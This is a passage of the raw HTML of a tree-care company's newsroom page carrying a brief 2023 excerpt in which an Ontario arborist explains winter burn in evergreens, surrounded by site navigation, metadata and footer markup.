                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Treesky" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">What causes “winter burn” in trees?  </h1>                        <div class="postDate">March 07, 2023</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/about/">About</a></li>
                                <li><a href="/about/newsroom/">Newsroom</a></li>
                                <li>What causes &#x201C;winter burn&#x201D; in trees?</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "About",
                                    "item": "https://www.davey.com/about/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Newsroom",
                                    "item": "https://www.davey.com/about/newsroom/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "What causes &#x201C;winter burn&#x201D; in trees?",
                                    "item": "https://www.davey.com/about/newsroom/what-causes-winter-burn-in-trees/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent newsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                        <div class="intro">
                            <p><span class="NormalTextRun SCXW264646198 BCX8">In this <a href="https://cottagelife.com/outdoors/cottage-qa-what-causes-winter-burn-in-trees/">Cottage Life article</a>, Ryan Statham from Davey’s Strathroy office talks about winter burn and what can be done about it. </span> </p>
                        </div>
                         <div class="datePosted auto">
                             <strong>Posted: March 07, 2023</strong>
                         </div>
                     <div class="rte">
                         <p>The needles on some of my evergreens have turned brown. My neighbor at the cottage<img style="float: right;" src="/media/y55nkjf2/dsc_4325.jpg?rmode=max&amp;width=450&amp;height=300" alt="Picture of a Davey arborist properly pruning a tree." width="450" height="300"> told me that she thinks it’s from winter burn. Could she be correct? Will the trees recover? </p>
<p><span>Without seeing the trees, it’s impossible to know for sure—tree foliage can turn brown for many reasons. But your neighbor could be right.</span> </p>
<p><span>“Winter burn occurs when a tree loses more water through its leaves than it can absorb from the frozen ground,” says Ryan Statham, the district manager at the Strathroy, Ontario, office of The Davey Tree Expert Company. There are multiple possible symptoms to look for, including brown, dry foliage; discoloured, damaged, or cracked bark; and in the spring, die back at the tips of the branches, with no new growth. </span> </p>
<p><em><span>To read the rest of Ryan’s advice, <a href="https://cottagelife.com/outdoors/cottage-qa-what-causes-winter-burn-in-trees/">click here</a>.</span></em> </p>
                     </div>
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Other News Posts</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=150&height=75&v=1dc8bccb8989970&format=webp&quality=80 150w, /media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=300&height=150&v=1dc8bccb8989970&format=webp&quality=80 300w, /media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=430&height=214&v=1dc8bccb8989970&format=webp&quality=80 430w, /media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=560&height=279&v=1dc8bccb8989970&format=webp&quality=80 560w, /media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=664&height=330&v=1dc8bccb8989970&format=webp&quality=80 664w " data-src="/media/5sbedlpj/screenshot-2026-01-22-132609.webp?width=664&height=330&v=1dc8bccb8989970&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2026 01 22 132609 (1)" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">Winter Weather in Omaha Means It&#x27;s Time to Prune Your Trees</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Dillon Selee from Davey's Omaha office talks about how winter is the perfect time to prune trees because pests and disease are dormant. </div>
                    <a href="/about/newsroom/winter-weather-in-omaha-means-its-time-to-prune-your-trees/" class="readmore" title="Winter Weather in Omaha Means It&#x27;s Time to Prune Your Trees">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/oajofyvs/screenshot-2026-01-22-131011.webp?width=150&height=75&v=1dc8bca8c2baf00&format=webp&quality=80 150w, /media/oajofyvs/screenshot-2026-01-22-131011.webp?width=300&height=150&v=1dc8bca8c2baf00&format=webp&quality=80 300w, /media/oajofyvs/screenshot-2026-01-22-131011.webp?width=430&height=214&v=1dc8bca8c2baf00&format=webp&quality=80 430w, /media/oajofyvs/screenshot-2026-01-22-131011.webp?width=560&height=279&v=1dc8bca8c2baf00&format=webp&quality=80 560w, /media/oajofyvs/screenshot-2026-01-22-131011.webp?width=664&height=330&v=1dc8bca8c2baf00&format=webp&quality=80 664w " data-src="/media/oajofyvs/screenshot-2026-01-22-131011.webp?width=664&height=330&v=1dc8bca8c2baf00&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2026 01 22 131011" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">January is Mistletoe Month, Says Nashville Arborist</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Eric Berner from Davey's Nashville office says how January is the time to check your trees for parasitic mistletoe.</div>
                    <a href="/about/newsroom/january-is-mistletoe-month-says-nashville-arborist/" class="readmore" title="January is Mistletoe Month, Says Nashville Arborist">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/about/newsroom/" class="btn btnDefault">Back to Newsroom</a>
            </div>
        </div>
    </div>

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.davey.com/about/newsroom/what-causes-winter-burn-in-trees/"
  },
  "headline": "What causes “winter burn” in trees?  ",
  "description": "The needles on some of my evergreens have turned brown. My neighbor at the cottage told me that she thinks it’s from winter burn. Could she be correct? Will the trees recover?&#160; Without seeing the trees, it’s impossible to know for sure—tree foliage can turn brown for...",
  "image": "https://www.davey.com/media/y55nkjf2/dsc_4325.jpg?width=430&height=282&v=1d8e5653e2b91d0&format=webp&quality=80",  
  "author": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "url": "https://davey.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg"
    }
  },
  "datePublished": "2023-03-07",
  "dateModified": "2023-03-07"
}
</script>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "What-causes-winter-burn-in-trees"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
